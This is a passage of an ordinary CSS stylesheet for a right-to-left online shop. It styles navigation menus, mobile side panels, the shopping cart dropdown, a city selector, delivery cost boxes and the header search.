            #VertivcalNavbar ul.UlMenuLevel-two .MenuLevel-two:hover > .UlMenuLevel-three {
                display: block;
                z-index: 1002;
            }

    #VertivcalNavbar ul.UlMenuLevel-three {
        display: none;
        position: absolute;
        top: 0px;
        right: 101%;
        width: 820px;
        height: 100%;
        border-left: 1px solid #eaeaea;
        background-color: #fff;
        z-index: 1000;
        border: 1px solid #eaeaea;
        border-right: none !important;
        padding: 5px 0px;
    }

        #VertivcalNavbar ul.UlMenuLevel-three > .row {
            display: flex;
            align-items: stretch;
            width: 100%;
            margin: 0px;
        }

        #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a {
            display: block;
            font-size: 0.9em;
            padding: 4px 0px;
        }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a h3 {
                display: inline-block;
                font-size: 1em;
                font-family: IRANSansM, sans-serif;
                margin: 0px;
            }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ChildLink {
                padding-right: 15px;
                color: #868181;
            }

                #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ChildLink:hover {
                    color: #b03030;
                }

            #VertivcalNavbar ul.UlMenuLevel-three .row > .col-sm-4 a.ParentLink {
                color: #58afdc;
                font-weight: bold;
            }
/*--------------------- vertical menu mobile ----------------------------------------*/
#VertivcalNavbarMobile {
    position: fixed;
    z-index: 995;
    top: 0px;
    display: none;
    padding-bottom: 0px !important;
    right: -250px;
    transition: 0.4s ease-out right;
    -webkit-transition: 0.4s ease-out right;
    -o-transition: 0.4s ease-out right;
    background-color: #fff;
    width: 250px;
    height: 200%;
}

    #VertivcalNavbarMobile:hover, #VertivcalNavbarMobile:focus, #VertivcalNavbarMobile:active {
        overflow-y: auto;
    }

    #VertivcalNavbarMobile.SHowMenuMobile {
        right: 0px;
        transition: 0.4s ease-out right;
        -webkit-transition: 0.4s ease-out right;
        -o-transition: 0.4s ease-out right;
    }

    #VertivcalNavbarMobile .LogoMobileSide {
        padding: 5px;
        background-color: #e5e4e4;
    }

        #VertivcalNavbarMobile .LogoMobileSide img {
            width: 100%;
        }

    #VertivcalNavbarMobile .BackMenuMobile {
        text-align: left;
        padding: 5px;
        padding-bottom: 0px;
        background-color: #e5e4e4;
        width: 100%;
    }

        #VertivcalNavbarMobile .BackMenuMobile .fa {
            font-size: 1.4em;
            color: #c92228;
        }

    #VertivcalNavbarMobile ul.UlMenuLevel-one {
        position: relative;
        font-size: 0.9em;
        border-radius: 3px;
    }

        #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one {
            border: 1px solid #eaeaea;
            border-bottom: none;
            padding: 8px 5px 8px 20px;
            position: relative;
        }


            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one.selected {
                background-color: #e2e7ee;
                padding-left: 0px !important;
                padding-right: 0px !important;
            }


            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a {
                padding-right: 40px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a > img {
                    position: absolute;
                    top: 0px;
                    right: 5px;
                    width: 18px;
                    height: 18px;
                }

                #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one > .OPenLevel2 {
                position: absolute;
                left: 10px;
                top: 5px;
                font-size: 1.2em;
                cursor: pointer;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-one .MenuLevel-one.selected > .UlMenuLevel-two {
                display: block;
            }


    #VertivcalNavbarMobile ul.UlMenuLevel-two {
        display: none;
        margin-top: 10px;
        background-color: #fff;
    }

        #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two {
            border-bottom: 1px solid #eaeaea;
            /*border-bottom: none;*/
            padding: 8px;
            width: 100%;
        }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:last-child {
                border-bottom: none;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:first-child {
                padding: 8px 8px 9px 8px;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:hover {
                background-color: #e2e7ee;
            }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two > a {
                padding: 0px;
                position: relative;
                display: flex;
            }

                #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two > a .text-red {
                    font-size: 0.7em;
                    padding-right: 5px;
                }

            #VertivcalNavbarMobile ul.UlMenuLevel-two .MenuLevel-two:hover > .UlMenuLevel-three {
                display: block;
                z-index: 1002;
            }

/*------------------------------ LoginMenu Mobile -------------------------*/
#LoginNavbarMobile {
    position: fixed;
    z-index: 995;
    top: 0px;
    display: none;
    padding-bottom: 0px !important;
    left: -250px;
    transition: 0.4s ease-out left;
    -webkit-transition: 0.4s ease-out left;
    -o-transition: 0.4s ease-out left;
    background-color: #fff;
    width: 250px;
    height: 100%;
    z-index: 1000;
}

    #LoginNavbarMobile.SHowMenuMobile {
        left: 0px;
        transition: 0.4s ease-out left;
        -webkit-transition: 0.4s ease-out left;
        -o-transition: 0.4s ease-out left;
    }

    #LoginNavbarMobile ul li {
        display: block;
    }

    #LoginNavbarMobile .LogoMobileSide {
        padding: 5px;
        background-color: #e5e4e4;
    }

        #LoginNavbarMobile .LogoMobileSide img {
            width: 100%;
        }

    #LoginNavbarMobile .BackMenuMobile {
        text-align: right;
        padding: 5px;
        padding-bottom: 0px;
        background-color: #e5e4e4;
        width: 100%;
    }

        #LoginNavbarMobile .BackMenuMobile .fa {
            font-size: 1.4em;
            color: #000841;
        }


/*-----------------
 [ 3.1 Nav on top]
 */
.nav-ontop {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    background: #eee;
    z-index: 992;
    box-shadow: 0 1px 1px 0 rgba(50, 50, 50, 0.1);
    /*height: 55px;*/
}

    .nav-ontop span.notify-left {
        top: 2px;
    }

    .nav-ontop > .container {
        position: relative;
    }

    .nav-ontop #box-vertical-megamenus {
        width: 80px;
        padding: 0;
    }

        .nav-ontop #box-vertical-megamenus .title {
            background: #eee;
            color: #999;
            padding: 0;
            overflow: hidden;
            border-right: 1px solid #eaeaea;
        }

            .nav-ontop #box-vertical-megamenus .title.active {
                background: #fff;
            }

            .nav-ontop #box-vertical-megamenus .title .btn-open-mobile {
                margin-left: 15px;
            }

            .nav-ontop #box-vertical-megamenus .title .title-menu {
                display: none;
            }

        .nav-ontop #box-vertical-megamenus .vertical-menu-content {
            min-width: 270px;
            position: absolute;
            display: none;
            border-top: none;
            border-bottom: 1px solid #eaeaea;
            border-left: 1px solid #eaeaea;
            padding-bottom: 15px;
            border-right: 1px solid #eaeaea;
        }

            .nav-ontop #box-vertical-megamenus .vertical-menu-content .vertical-menu-list {
                border-right: none;
            }

            .nav-ontop #box-vertical-megamenus .vertical-menu-content .all-category {
                margin-right: 20px;
            }

#shopping-cart-box-ontop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 0;
    display: none;
    z-index: 1005;
}

    #shopping-cart-box-ontop .fa {
        line-height: 50px;
        cursor: pointer;
        font-size: 20px;
        text-align: center;
        width: 100%;
        color: #999;
    }

    #shopping-cart-box-ontop .shopping-cart-box-ontop-content {
        position: absolute;
        left: 0;
        top: 100%;
    }

    #shopping-cart-box-ontop:hover .cart-block {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        opacity: 1;
        visibility: visible;
    }

#user-info-opntop {
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0;
    left: 50px;
    z-index: 1005;
}

    #user-info-opntop a.current-open span {
        display: none;
    }

    #user-info-opntop a.current-open {
        height: 50px;
        padding-top: 17px;
        width: 50px;
        float: right;
        text-align: center;
    }

        #user-info-opntop a.current-open:hover .dropdown-menu {
            transform: translateY(0px);
            -webkit-transform: translateY(0px);
            -o-transform: translateY(0px);
            -ms-transform: translateY(0px);
            -khtml-transform: translateY(0px);
            opacity: 1;
            z-index: 2;
        }

        #user-info-opntop a.current-open:before {
            font: normal normal normal 18px/1 FontAwesome;
            content: "\f007";
            color: #999;
        }



    #user-info-opntop .dropdown-menu {
        border-radius: 0;
        border: none;
        top: 48px;
        left: 0;
        right: auto;
        border-top: 3px solid #007176;
        transition: all 0.4s ease-out 0s;
        -webkit-transition: all 0.4s ease-out 0s;
        -o-transition: all 0.4s ease-out 0s;
        -ms-transition: all 0.4s ease-out 0s;
        opacity: 0;
        display: block;
        transform: translateY(50px);
        -webkit-transform: translateY(50px);
        -o-transform: translateY(50px);
        -ms-transform: translateY(50px);
        -khtml-transform: translateY(50px);
        z-index: 0;
        visibility: hidden;
    }

    #user-info-opntop .dropdown.open > .dropdown-menu {
        transform: translateY(0px);
        -webkit-transform: translateY(0px);
        -o-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -khtml-transform: translateY(0px);
        opacity: 1;
        z-index: 2;
        visibility: inherit;
    }

#form-search-opntop {
    position: absolute;
    top: 0;
    left: 100px;
    height: 50px;
    z-index: 1005;
}

    #form-search-opntop .form-category {
        display: none;
    }

    #form-search-opntop form {
        margin-top: 2px;
        border: 1px solid transparent;
        max-width: 400px;
    }

    #form-search-opntop .btn-search {
    }

    #form-search-opntop .btn-search {
    }

        #form-search-opntop .btn-search:before {
            font: normal normal normal 18px/1 FontAwesome;
            content: "\f002";
            color: #999;
            height: 30px;
            width: 25px;
            display: block;
            padding-top: 6px;
        }

    #form-search-opntop .input-serach {
        height: 30px;
        padding: 5px 5px 0 15px;
    }

        #form-search-opntop .input-serach input {
            width: 0px;
            -webkit-transition: width 1s ease-in-out;
            -moz-transition: width 1s ease-in-out;
            -o-transition: width 1s ease-in-out;
            transition: width 1s ease-in-out;
        }


    #form-search-opntop:hover form {
        border: 1px solid #dfdfdf;
        background: #fff;
    }

    #form-search-opntop:hover .input-serach input {
        width: 220px;
    }

/*-----------------
 [ 3.2 Top header]
 */
.main-header .top-header > div {
    padding: 5px 15px;
    margin-bottom: 10px;
    font-size: 0.9em;
    display: block;
    overflow: hidden;
}

.main-header .top-header .rightul {
    float: right;
}

    .main-header .top-header .rightul li {
        display: inline;
    }

        .main-header .top-header .rightul li .CreateStoreBtn {
            padding: 5px;
            background-color: #026BA6;
            border: 1px solid #b3b3b3;
            border-radius: 3px;
            color: #fff;
        }

            .main-header .top-header .rightul li .CreateStoreBtn:hover {
                background-color: #545454;
            }

.main-header .top-header .leftul {
    float: left;
}

    .main-header .top-header .leftul li {
        display: inline;
    }

.main-header .logo {
    text-align: right;
}

    .main-header .logo img {
        height: 65px;
    }


/*----------------------------
Menu And OtherItems
*/
#MenuAndOtherItemsDiv .MenuAndOtherItems {
    display: block;
    background: #fff;
    padding: 5px;
    -webkit-box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    -moz-box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    box-shadow: 0px 1px 5px 0px rgb(196, 192, 192);
    border-radius: 3px;
    margin-top: 10px;
    margin-bottom: 10px;
}

#MenuAndOtherItemsDiv .MenuAndOtherItemsDisabled {
    display: none;
}

#MenuAndOtherItemsDiv .MenuAndOtherItems a {
    display: inline-block;
    margin-left: 10px;
    padding: 5px 10px;
    border-radius: 3px;
    border: 1px solid #c4c4c4;
    font-size: 0.95em;
}

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.home {
        border: none;
        padding: 0px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.home img {
            width: 30px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.MenuBtn {
        position: relative;
        padding-right: 35px;
        padding-left: 40px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.MenuBtn img {
            height: 20px;
            position: absolute;
            right: 5px;
            top: 4px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems a.OtherBtn {
        border-color: #b3b3b3;
        background-color: #FAFAFA;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems a.OtherBtn:hover {
            background-color: #C1272D;
            color: #fff;
        }

#MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl {
    float: left;
    position: relative;
}

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl li {
    }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation {
        position: relative;
        padding-right: 50px;
        padding-left: 50px;
        color: #999;
        margin-left: 0px;
        border-radius: 3px;
        height: 30px;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation .marker {
            height: 20px;
            position: absolute;
            right: 5px;
            top: 4px;
        }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .SelectLocation .arrowdown {
            height: 20px;
            position: absolute;
            left: 5px;
            top: 4px;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl {
        position: absolute;
        top: 64px;
        width: 100%;
        z-index: 22;
        border: 1px solid #c4c4c4;
        border-top: none;
        background: #fff;
        padding: 5px 5px 5px 5px;
        max-height: 300px;
        overflow: auto;
        display: none;
    }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .InputLi {
        position: absolute;
        top: 28px;
        left: 0px;
        right: 0px;
        z-index: 25;
        padding: 5px;
        background: #fff;
        border: 1px solid #c4c4c4;
        border-top: none;
        border-bottom: none;
        display: none;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .InputLi input {
            height: 30px;
            padding: 5px;
            line-height: normal;
        }

    #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl li.SelectCity {
        padding: 2px 5px;
        cursor: pointer;
        font-size: 0.9em;
    }

        #MenuAndOtherItemsDiv .MenuAndOtherItems .SelectLocationUl .CitiesItemUl li.SelectCity:hover {
            color: #ccc;
        }

#MenuAndOtherItemsDiv .ResultSearchMenu {
    position: relative;
}

    #MenuAndOtherItemsDiv .ResultSearchMenu .MenuBtn {
        margin-left: 100px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu ul {
        display: inline-block;
        position: absolute;
        bottom: 0px;
        height: 40px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu ul li {
            display: flex;
            float: right;
            align-items: center;
            height: 100%;
            margin-left: 15px;
            cursor: pointer;
            border-top: 3px solid #fff;
            border-bottom: 3px solid #fff;
            padding: 0px 20px;
            font-weight: bold;
            font-size: 14px;
        }


            #MenuAndOtherItemsDiv .ResultSearchMenu ul li.selected {
                border-bottom: 3px solid #ca1d23;
                color: #ca1d23;
            }

            #MenuAndOtherItemsDiv .ResultSearchMenu ul li:hover {
                border-bottom: 3px solid #ca1d23;
                color: #ca1d23;
            }


    #MenuAndOtherItemsDiv .ResultSearchMenu .ResultCount {
        position: absolute;
        left: 80px;
        top: 11px;
    }

    #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv {
        position: absolute;
        left: 8px;
        top: 8px;
        border: none;
        margin-left: 0px;
        padding: 0px;
    }

        #MenuAndOtherItemsDiv .ResultSearchMenu .Closediv img {
            height: 25px;
        }


#DeliveryAndCostPostDiv {
    background-color: rgb(247, 248, 250);
    margin: 0px;
    padding: 10px;
    border: 1px solid rgb(234, 234, 234);
    border-radius: 5px;
    position: relative;
}

    #DeliveryAndCostPostDiv .DeliveryAndCostPostItem {
        display: block;
        overflow: hidden;
    }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem > div {
            display: inline;
            float: right;
        }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemTitle {
            width: 32%;
            color: #8e8e8e;
        }

        #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemValue {
            width: 68%;
        }

            #DeliveryAndCostPostDiv .DeliveryAndCostPostItem .DeliveryAndCostPostItemValue .PostCostTag {
                color: #333;
                position: relative;
                text-align: right;
                width: 100%;
            }

    #DeliveryAndCostPostDiv .SelectLocationUl {
        position: absolute;
        left: 10px;
        top: 10px;
    }

        #DeliveryAndCostPostDiv .SelectLocationUl li {
        }

        #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation {
            padding: 5px 50px 5px 50px;
            color: #999;
            margin-left: 0px;
            border-radius: 3px;
            border: 1px solid #c4c4c4;
            background-color: #fff;
            display: inherit;
            line-height: normal;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .marker {
                height: 20px;
                position: absolute;
                right: 5px;
                top: 6px;
            }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .CityName {
                line-height: normal;
            }

            #DeliveryAndCostPostDiv .SelectLocationUl .SelectLocation .arrowdown {
                height: 20px;
                position: absolute;
                left: 5px;
                top: 6px;
            }

        #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl {
            position: absolute;
            top: 64px;
            width: 100%;
            z-index: 22;
            border: 1px solid #c4c4c4;
            border-top: none;
            background: #fff;
            padding: 5px 5px 5px 5px;
            max-height: 300px;
            overflow: auto;
            display: none;
        }

        #DeliveryAndCostPostDiv .SelectLocationUl .InputLi {
            position: absolute;
            top: 28px;
            left: 0px;
            right: 0px;
            z-index: 25;
            padding: 5px;
            background: #fff;
            border: 1px solid #c4c4c4;
            border-top: none;
            border-bottom: none;
            display: none;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .InputLi input {
                height: 30px;
                padding: 5px;
                line-height: normal;
            }

        #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl li.SelectCity {
            padding: 2px 5px;
            cursor: pointer;
            font-size: 0.9em;
        }

            #DeliveryAndCostPostDiv .SelectLocationUl .CitiesItemUl li.SelectCity:hover {
                color: #ccc;
            }

.centerSection {
    position: relative;
}

    .centerSection #SearchProducForm {
        position: relative;
        border-radius: 10px;
    }

        .centerSection #SearchProducForm input {
            width: 100%;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: none;
            box-shadow: none;
            border-radius: inherit;
            border: 1px solid #dedde3;
        }

            .centerSection #SearchProducForm input::placeholder {
                color: #999;
                opacity: 0.7;
                font-size: 0.8em;
            }

            .centerSection #SearchProducForm input:-ms-input-placeholder { /* Internet Explorer 10-11 */
                color: #abc8f8;
                font-size: 0.8em;
            }

            .centerSection #SearchProducForm input::-ms-input-placeholder { /* Microsoft Edge */
                color: #abc8f8;
                font-size: 0.8em;
            }

        .centerSection #SearchProducForm .SearchitemBtn {
            position: absolute;
            left: 0;
            top: 0;
            height: 100%;
            padding: 5px 10px;
            transition: 0.5s;
            color: #fff;
            display: flex;
            align-items: center;
            border: none;
            border-top-left-radius: inherit;
            border-bottom-left-radius: inherit;
        }

            .centerSection #SearchProducForm .SearchitemBtn img {
                width: 20px;
            }

    .centerSection #resultquiksearch {
        position: absolute;
        top: 36px;
        right: 11px;
        width: calc(100% - 22px);
        min-height: 250px;
        background: #fff;
        box-shadow: 0 2px 4px rgba(4, 50, 143, 0.23);
        padding: 15px;
        border-bottom-left-radius: 5px;
        border-bottom-right-radius: 5px;
        z-index: 2005;
    }

        .centerSection #resultquiksearch .Title {
            font-weight: bold;
            padding-bottom: 5px;
            margin-bottom: 10px;
            border-bottom: 1px solid #494949;
            color: #494949;
            font-size: 1.1em;
        }

        .centerSection #resultquiksearch .CategoryContent ul li {
            padding-bottom: 10px;
            position: relative;
            padding-right: 15px;
        }

            .centerSection #resultquiksearch .CategoryContent ul li a {
                color: #565656;
                text-align: justify;
            }

                .centerSection #resultquiksearch .CategoryContent ul li a:hover {
                    color: #939292;
                }

                .centerSection #resultquiksearch .CategoryContent ul li a .fa {
                    position: absolute;
                    top: 3px;
                    right: 0;
                }

        .centerSection #resultquiksearch .ProductContent {
            display: block;
            overflow-y: auto;
            height: 295px;
        }

            .centerSection #resultquiksearch .ProductContent ul li {
                margin-bottom: 5px;
            }

                .centerSection #resultquiksearch .ProductContent ul li a {
                    display: flex;
                    align-items: center;
                }

                    .centerSection #resultquiksearch .ProductContent ul li a img {
                        width: 30px;
                        margin-left: 5px;
                    }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar {
                width: 5px;
            }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar-track {
                -webkit-box-shadow: inset 0 0 6px #c1e0ea;
                border-radius: 5px;
            }

            .centerSection #resultquiksearch .ProductContent::-webkit-scrollbar-thumb {
                border-radius: 2px;
                -webkit-box-shadow: inset 0 0 6px rgba(115, 115, 116, 0.50);
            }
/*-----------------
 [ 3.3 Main header]
 */
.main-header {
    padding: 5px 0 5px 0;
    background-color: #fff;
    /*border-bottom: 5px solid #fff200;*/
}

    .main-header .header-search-box {
        margin-top: 0px;
    }

        .main-header .header-search-box .form-inline {
            height: 41px;
            border: 1px solid #eaeaea;
            position: relative;
        }

            .main-header .header-search-box .form-inline .form-category {
                background: #e2e7ee;
                height: 39px;
            }

            .main-header .header-search-box .form-inline .select2 {
                border-left: 1px solid #eaeaea;
                min-width: 152px;
                height: 40px;
            }

                .main-header .header-search-box .form-inline .select2 .select2-selection {
                    border: none;
                    background: transparent;
                    margin-top: -1px;
                }

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 41px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 6px;
    left: 15px;
}

.select2-dropdown {
    border: 1px solid #eaeaea;
}

.main-header .header-search-box .form-inline .input-serach {
    width: calc(100% - 200px);
}

    .main-header .header-search-box .form-inline .input-serach input {
        border: none;
        padding-right: 15px;
        width: 100%;
    }

.main-header .header-search-box .form-inline .btn-search {
    width: 41px;
    height: 41px;
    background: #ff3366 url("/images/search.png") no-repeat center center;
    border: none;
    border-radius: 0;
    color: #fff;
    font-weight: bold;
    position: absolute;
    top: -1px;
    left: -1px;
}

    .main-header .header-search-box .form-inline .btn-search:hover {
        opacity: 0.8;
    }


.main-header .shopping-cart-box {
    margin-top: 17px;
    margin-top: 17px;
    padding: 0;
    margin-left: 15px;
    margin-right: -15px;
    line-height: normal;
}

    .main-header .shopping-cart-box:hover .cart-block {
        -webkit-transform: translate(0,0);
        -moz-transform: translate(0,0);
        -o-transform: translate(0,0);
        -ms-transform: translate(0,0);
        transform: translate(0,0);
        opacity: 1;
        visibility: visible;
    }

    .main-header .shopping-cart-box a.cart-link {
        height: 41px;
        width: 100%;
        border: 1px solid #eaeaea;
        display: block;
        position: relative;
        padding: 2px 41px 0 15px;
    }

        .main-header .shopping-cart-box a.cart-link:hover:after {
            opacity: 0.8;
        }

        .main-header .shopping-cart-box a.cart-link .title {
            width: 100%;
            float: right;
            text-transform: uppercase;
            font-weight: bold;
            margin-top: 2px;
        }

        .main-header .shopping-cart-box a.cart-link:after {
            content: '';
            width: 41px;
            height: 41px;
            background: #ff3366 url('/images/cart.png') no-repeat center center;
            position: absolute;
            top: -1px;
            left: -1px;
        }

.cart-block {
    position: absolute;
    top: 100%;
    left: 0px;
    z-index: 1002;
    background: #FFF;
    color: #666;
    width: 350px;
    opacity: 0;
    border: 1px solid #e1e1e1;
    -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
    -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
    transition: opacity 0.5s, transform 0.5s;
    -webkit-transform: translate(0,40px);
    -moz-transform: translate(0,40px);
    -o-transform: translate(0,40px);
    -ms-transform: translate(0,40px);
    transform: translate(0,40px);
    opacity: 0;
    display: block;
    visibility: hidden;
}

.group-button-header > div {
    display: inline-flex;
    width: 25%;
    margin: 10px 0px;
}

.group-button-header .shoppingCartDiv {
    margin: 0;
    width: calc(22% - 15px);
    padding: 10px 0;
    position: relative;
    margin-right: 10px;
}

.btn-select-language ul {
    padding: 3px 0;
}

.btn-select-language .flag {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    margin-left: 5px;
}

.btn-select-language a {
    display: flex;
    align-items: center;
    color: #005f92;
    font-size: 15px;
}

    .btn-select-language a:hover {
        color: #0883c6;
    }

    .btn-select-language a .current-flag-title {
        margin-left: 5px;
    }

.btn-select-language .flags .flag {
    width: 16px;
    height: 16px;
}

.btn-select-language .dropdown-menu {
    min-width: 130px;
}

.main-header .group-button-header .shoppingCartDiv:hover .cart-block {
    -webkit-transform: translate(0,0px);
    -moz-transform: translate(0,5px);
    -o-transform: translate(0,0px);
    -ms-transform: translate(0,0px);
    transform: translate(0,0px);
    opacity: 1;
    visibility: visible;
}

.main-header .group-button-header .shoppingCartDiv:hover:after {
    opacity: 1;
    visibility: visible;
}

.group-button-header .shoppingCartDiv:after {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: bold;
    line-height: 1;
    content: "\f0d8";
    position: absolute;
    bottom: -6px;
    right: 50px;
    opacity: 50;
    visibility: hidden;
    -webkit-transition: opacity 0.8s;
    transition: opacity 0.8s;
    color: #e1e1e1;
    font-size: 1.5em;
}

.group-button-header div.headerItem {
    position: relative;
    padding-right: 36px;
}

    .group-button-header div.headerItem img.headerrightimages {
        width: 30px;
        height: 30px;
        position: absolute;
        right: 0px;
    }

    .group-button-header div.headerItem p.headerRightTitle {
        margin-top: 0;
        margin-bottom: 0px;
        color: #007db0;
    }

    .group-button-header div.headerItem.loginModal {
        display: flex;
        align-items: center;
    }

.group-button-header .shoppingCartDiv div.headerItem {
    padding-right: 45px;
}

.group-button-header div.imgDiv img.headerrightimages {
    top: 0px;
}


.cart-block .cart-block-content {
    padding: 15px;
    overflow: hidden;
}

    .cart-block .cart-block-content .cart-title {
        text-transform: uppercase;
        font-size: 12px;
    }

    .cart-block .cart-block-content .cart-block-list {
        max-height: 400px;
        overflow-y: auto;
    }

    .cart-block .cart-block-content .product-info {
        margin-top: 10px;
        border-bottom: 1px solid #eaeaea;
        display: block;
        overflow: hidden;
        padding-bottom: 10px;
        padding-left: 15px;
        position: relative;
    }

        .cart-block .cart-block-content .product-info .p-right {
            width: 60px;
            float: right;
        }

        .cart-block .cart-block-content .product-info .remove_link {
            position: absolute;
            left: 0px;
            top: 0px;
            font-size: 1.3em;
        }

        .cart-block .cart-block-content .product-info .p-right img {
            width: 100% !important;
            height: auto !important;
        }

        .cart-block .cart-block-content .product-info .p-left {
            margin-right: 70px;
            font-size: 12px;
        }

            .cart-block .cart-block-content .product-info .p-left .p-rice {
                color: #ff3366;
            }

            .cart-block .cart-block-content .product-info .p-left .change_quantity {
                margin-top: 10px;
            }

                .cart-block .cart-block-content .product-info .p-left .change_quantity .blockcart_quantity_down,
                .cart-block .cart-block-content .product-info .p-left .change_quantity .blockcart_quantity_up {
                    float: right;
                    width: 20px;
                    height: 30px;
                    border: 1px solid #ccc;
                    padding-top: 2px;
                    text-align: center;
                }

                .cart-block .cart-block-content .product-info .p-left .change_quantity .cart_quantity_input_text {
                    width: 60px;
                    border: 1px solid #ccc;
                    margin-right: -1px;
                    margin-left: -1px;
                    height: 30px;
                    line-height: 100%;
                    float: right;
                    text-align: center;
                }

    .cart-block .cart-block-content .toal-cart {
        margin-top: 10px;
    }

        .cart-block .cart-block-content .toal-cart .toal-price {
            font-size: 18px;
            color: #999;
        }

    .cart-block .cart-block-content .cart-buttons {
        overflow: hidden;
        width: 100%;
    }

        .cart-block .cart-block-content .cart-buttons a {
            width: 50%;
            float: right;
            margin-top: 12px;
            text-transform: uppercase;
            font-size: 13px;
            padding: 10px 0;
            text-align: center;
        }

            .cart-block .cart-block-content .cart-buttons a:hover {
                opacity: 0.8;
            }

            .cart-block .cart-block-content .cart-buttons a.btn-my-cart {
                background: #eee;
            }

            .cart-block .cart-block-content .cart-buttons a.btn-check-out {
                background: #428bca;
                color: #fff;
            }

.main-header .headerDiv {
    display: flex;
    align-items: center;
}

    .main-header .headerDiv > div {
        display: block;
        float: right;
        padding: 0px 10px;
    }

        .main-header .headerDiv > div.rightSection {
            width: 20%;
        }

        .main-header .headerDiv > div.centerSection {
            width: 45%;
        }

            .main-header .headerDiv > div.centerSection .CenterBtns {
                display: block;
                overflow: hidden;
            }

                .main-header .headerDiv > div.centerSection .CenterBtns > div {
                    display: block;
                    float: right;
                    width: 33.333%;
                    margin-bottom: 5px;
                    text-align: center;
                }

                    .main-header .headerDiv > div.centerSection .CenterBtns > div > a {
                        display: flex;
                        align-items: center;
                        color: #fff200;
                    }

                        .main-header .headerDiv > div.centerSection .CenterBtns > div > a img {
                            margin-left: 5px;
                            width: 28px;
                        }

        .main-header .headerDiv > div.leftSection {
            width: 35%;
        }


.main-header .group-button-header .btn-cart {
    border-radius: 10px;
    padding: 3px 5px;
    border: 1px solid #dedde3;
}

    .main-header .group-button-header .btn-cart > a {
        display: block;
        text-align: center;
        color: #fff;
    }

        .main-header .group-button-header .btn-cart > a .imgDiv {
            position: relative;
            height: 30px;
        }

            .main-header .group-button-header .btn-cart > a .imgDiv .badge {
                position: absolute;
                top: calc(50% - 9px);
                right: 30px;
                background-color: initial;
                margin: 0px;
                color: #007db0;
            }

.img-responsive, .thumbnail > img, .thumbnail a > img, .carousel-inner > .item > img, .carousel-inner > .item > a > img {
    max-width: initial;
    width: 100%;
}

.main-header .group-button-header .btn-store > a {
    text-align: right;
    color: #fff;
    display: block;
}

.btn-login > .HeaderLogin {
    text-align: right;
    color: #fff;
    cursor: pointer;
    display: block;
}

.group-button-header > div#login-block {
    position: relative;
}

.login-block {
    position: absolute;
    top: 100%;
    /*right: 15px;*/
    z-index: 1002;
    background: #FFF;
    color: #666;
    width: 250px;
    /*opacity: 0;*/
    border: 1px solid #c0e5f7;
    border-radius: 2px;
